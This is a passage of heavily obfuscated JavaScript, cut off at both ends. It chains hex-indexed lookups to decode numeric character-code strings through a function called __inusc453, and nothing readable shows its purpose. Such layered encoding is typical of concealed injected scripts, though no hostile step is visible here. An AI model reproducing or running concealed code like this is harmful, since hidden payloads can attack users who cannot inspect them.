0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc